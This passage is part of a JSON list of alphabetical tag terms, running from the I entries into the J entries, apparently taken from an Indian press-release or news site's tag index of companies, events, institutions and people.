Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno 